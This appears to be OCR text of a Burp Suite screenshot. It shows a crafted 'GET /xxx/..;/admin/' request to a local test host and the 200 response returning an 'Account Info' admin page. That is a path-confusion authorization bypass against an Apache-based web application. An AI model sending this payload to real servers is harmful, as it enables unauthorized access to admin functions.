 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ATOR Extender
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.8.128:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: 192.168.8.128:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Thu, 28 Apr 2022 03:11:16 GMT
5 Connection: close
6 Content-Length: 2700
7
8 <!--
9 ~ Licensed to the Apache Software Foundation (ASF) under one
10 ~ or more contributor license agreements.  See the NOTICE file
11 ~ distributed with this work for additional information
12 ~ regarding copyright ownership.  The ASF licenses this file
13 ~ to you under the Apache License, Version 2.0 (the
14 ~ "License"); you may not use this file except in compliance
15 ~ with the License.  You may obtain a copy of the License at
16 ~
17 ~     http://www.apache.org/licenses/LICENSE-2.0
18 ~
19 ~ Unless required by applicable law or agreed to in writing,
20 ~ software distributed under the License is distributed on an
21 ~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
22 ~ KIND, either express or implied.  See the License for the
23 ~ specific language governing permissions and limitations
24 ~ under the License.
25 -->
26 <!DOCTYPE HTML>
27 <html>
28 <head>
29 <title>
Account Info
</title>
30
31 <meta charset="utf-8"/>
32 <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
? Search... 0 matches
INSPECTOR
Ready 2,859 bytes | 8 millis